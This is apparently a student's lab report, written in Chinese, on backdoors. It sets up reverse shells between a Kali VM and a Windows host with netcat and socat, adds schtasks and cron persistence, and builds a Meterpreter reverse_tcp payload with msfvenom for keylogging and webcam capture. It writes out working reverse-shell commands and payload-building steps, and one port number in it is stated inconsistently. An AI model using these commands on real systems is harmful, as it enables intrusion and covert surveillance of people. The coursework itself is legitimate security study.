98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享目录

1.使用netcat获取主机操作Shell,cron启动某项任务

2.kali下使用socat获取windows的Shell, 用schtasks命令创建并启动某项任务计划

3.使用MSF meterpreter生成后门文件,利用ncat或socat传送到主机并运行,获取主机Shell

4.使用MSF meterpreter生成后门文件,获取目标主机音频、摄像头、击键记录等内容,并尝试提权

5.使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell

常见后门位置: 编译器 操作系统 应用程序 (本次实验属于操作系统后门)

后门:后门就是不经过正常认证流程而访问系统的通道。后门可能出现在编译器中、操作系统中,最常见的是应用程序中的后门,还可能是潜伏于操作系统中或伪装成特定应用的专用后门程序。

实现后门攻击首先是要有一个后门程序,然后将程序放入目标的操作系统上,然后让其运行起来,还需要不被恶意代码的检测程序发现。后门程序的生成方法很多,在这次试验用meterpreter来生成后门程序;放入目标的系统可以通过诱骗对方下载包含后门的程序,直接用存储设备拷贝到目标上......之后需要让后门程序运行,设置程序自启动,win定时任务,伪装成常用的软件等方法。

Metasploit Framework(MSF)是一种开源的渗透测试工具,用于开发和执行安全漏洞利用。其中的Meterpreter是Metasploit Framework中的一个后渗透载荷(payload),旨在提供强大的远程访问功能。Meterpreter具有许多功能,包括文件系统操作、网络操作、系统信息收集等,使渗透测试人员能够在受攻击的系统上执行各种任务。

socat 和 netcat 都是用于网络数据传输的工具,但它们在功能和用法上有一些不同:

Netcat (nc):

功能: Netcat是一个简单的网络工具,用于读写数据,支持TCP和UDP协议。

用法: 常用于端口扫描、端口监听、数据传输等简单的网络操作。

Socat:(双向的加密的数据通道建立)

功能: Socat是一个多功能的网络工具,支持在两个连接之间建立双向数据通信,支持多种协议和功能。

用法: Socat可以用于创建虚拟端口、端口转发、加密通信、代理等复杂的网络操作。

Netcat适用于简单的网络操作,如端口扫描和基本数据传输,而Socat则更加强大,可以执行更复杂的网络任务,如加密通信、端口转发、代理等。选择使用哪个工具取决于您的具体需求和所需功能的复杂性。

(1)使用netcat获取主机操作Shell,cron启动任务

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

掌握后门原理及免杀技术

(1)例举你能想到的一个后门进入到你系统中的可能方式?

下载了伪装成合法软件的恶意软件或者经过诱导点击了不明链接

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Win

注册表启动项: 攻击者可以将后门程序添加到Windows注册表的自启动项中,使其在系统启动时自动执行。

服务: 将后门程序安装为系统服务,使其在系统启动时自动运行。

Linux

启动脚本: 在启动时执行的脚本中添加后门程序的启动命令,如/etc/rc.local或/etc/init.d/目录下的脚本。

定时任务: 利用cron定时任务,使后门程序在系统启动时自动执行。

系统服务: 将后门程序作为系统服务安装,并将其配置为在系统启动时自动启动。

SSH后门: 修改SSH配置文件,以允许攻击者在系统启动时远程访问并控制系统。

(3)Meterpreter有哪些给你映像深刻的功能?

获取设备权限 例如麦克风 屏幕捕获等 以及允许攻击者在目标系统上执行远程命令,从而执行各种操作,如文件操作、系统配置更改等。

(4)如何发现自己有系统有没有被安装后门?

最方便的方法是借助一些安全查杀工具来进行检测

或者手动检查操作系统中的所有用户信息和权限是否有不明用户





分别查看主机和虚拟机ip 并尽量整个过程中不要更改

主机:(win)

虚拟机:(kali-linux)

首先需要下载ncat.rar,老师提供的附件中有,下载解压即可。





为了获取在win上获取linux的shell需要分别执行以下命令



windows: ncat -l -p 2302[端口号]

linux: nc 192.168.3.148[windows ip] 2302 -e /bin/sh

成功获取如下:

本项操作需要root权限,由于我提前授予了root权限因此正常进行

任务添加成功



需要把主机的防火墙关闭





linux: socat - tcp:[windows ip]:2302[端口号]

windows: socat.exe tcp-listen:2302 exec:cmd.exe,pty,stderr

随便用一个指令来验证是否连通

kali成功获取win的shell







我写的20212302lzx.exe小程序,会往windowsE盘文件目录下的lzx.txt文件中每隔一分钟写入一个1



然后通过输入schtasks命令来创建任务

schtasks /create /sc minute /mo 1 /tn "lzx" /tr D:\20212302lzx.exe

查看执行情况









在满足root权限下进行且kali和windows的ip地址在同一局域网内,互相能ping通后使用MSF meterpreter生成后门文件

然后我用netcat将后门文件传送到主机



进入kali的MSF控制台

保持监听然后在windows上打开后门程序,成功获取shell

至此即可顺利进行下一步操作

输入help查看具体的渗透指令





键盘抓取:



获取摄像头

meterpreter > webcam_snap

提权

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.26.136 LPORT=2302 -x pwn2302_1 -f elf > 20212302_msf

-p是指定payload的类型,对于Linux系统通过反向TCP连接进行通信

攻击者的 IP 地址=192.168.26.136

监听端口号=2307

-f elf: 指定了生成的 payload 的格式

20212302_msf: 生成的文件名

然后进行以下操作

use exploit/multi/handler

set payload linux/x86/meterpreter/reverse_tcp

show options

set LHOST 192.168.26.136

set LPORT 2302



然后对文件进行赋权操作然后运行生成的后门文件

至此实验结束